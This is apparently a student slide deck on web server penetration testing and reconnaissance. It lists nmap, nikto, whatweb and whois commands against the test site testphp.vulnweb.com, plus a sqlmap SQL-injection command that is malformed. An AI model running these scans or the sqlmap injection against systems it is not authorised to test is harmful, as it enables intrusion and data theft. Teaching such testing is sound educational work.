Slide 1


Making Your Webserver Secure
BY- Dhanni Koul(2023a1r005)
Arya Sharma(2023a1r117)
Aditya Pratap Singh(2023a1r097)
Revati Zutishi(2023d2r018)

Slide 2

Agenda: Strengthening Web Server Security
Key Concepts
1
Understanding Penetration Testing & Reconnaissance.
Information Gathering
2
Exploring quiet vs. direct methods.
Penetration Testing Tools
3
Discovering essential tools for security assessments.
Essential Commands
4
Learning critical commands for effective testing.
Recommendations & Next Steps
5
Concluding with actionable advice for improved security.

Slide 3

Key Concepts: Penetration Testing & Reconnaissance
Penetration Testing (Pentesting)
Reconnaissance
Penetration testing simulates a cyberattack to find and safely test weak spots in your systems, network, or website. This helps discover vulnerabilities before a real security breach occurs, allowing your organization to fix them.
Reconnaissance is the initial step in security testing, focusing on gathering information about the target. This involves collecting public data and actively scanning networks to identify potential entry points and plan further attack steps.

Slide 4

Getting Information: Quiet vs. Direct Ways
Looking Without Touching (Passive)
Looking by Interacting (Active)
This means finding information about a target without directly touching their systems. It's like looking up public records without them knowing you're there.
This involves directly interacting with the target's systems to get live details. This method is more noticeable.
WHOIS database
Port scanning
Search engines and social media(LINKEDIN, GOOGLE)
Network sniffing
Banner grabbing
Vulnerability scanning

Slide 5







Key Penetration Testing Tools
NMAP
NIKTO
HARVESTER
A powerful network scanner used for discovering hosts and services on a computer network, and for building a network map.
An open-source web server scanner that performs comprehensive tests against web servers to identify vulnerabilities and outdated components.
A simple yet effective tool for gathering open-source intelligence (OSINT) such as email addresses, subdomains, and hostnames during reconnaissance.

Slide 6

Chapter 1
Project Scope: Web & Employee Security
Website Targets
Employee Security
testphp.vulnweb.com
A critical component involves securing employees from social engineering attacks. This requires extensive reconnaissance and targeted hacking techniques.
certifiedhacker.com
The primary objective is to harden the security of your
company's website against external threats.

Slide 7

WEB SITE (Testphp.vulnweb.com)

Slide 8


Essential Penetration Testing Commands
To find the network and geographical location of targeted domain
ping -c 1 testphp.vulnweb.com
Sends a single Internet Control Message Protocol (ICMP) echo request to check connectivity and measure response time to the target domain.
whois $(dig +short testphp.vulnweb.com)
Retrieves WHOIS information (domain registration data, nameservers, registrant details) for the target domain's IP address.
curl ipinfo.io/$(dig +short testphp.vulnweb.com)
Fetches geographical information (e.g., city, region, country, ISP) for the resolved IP address of the target domain from ipinfo.io.

Slide 9



Essential Penetration Testing Commands
These commands are crucial for actively gathering information and scanning the target web server.
nmap -O -sS -Pn testphp.vulnweb.com
Checks the web server to find its operating system and open connections.
curl -I http://testphp.vulnweb.com
Gets HTTP header information from the website, which shows what web server software it uses.

Slide 10


Essential Penetration Testing Commands
whatweb -v testphp.vulnweb.com
Finds out what technologies the website
use to spot common weaknesses.
firefox https://web.archive.org
Opens the Wayback Machine to see old
versions of web pages without directly interacting with the target.

Slide 11



Essential Penetration Testing Commands
nikto -h http://testphp.vulnweb.com
Checks the website for common weak spots, old software,
and security mistakes.
sqlmap -u " http://testphp.vulnweb.com" artist.php?artist=1" -dbs
Finds and uses SQL injection flaws on a website to list its databases.

Slide 12
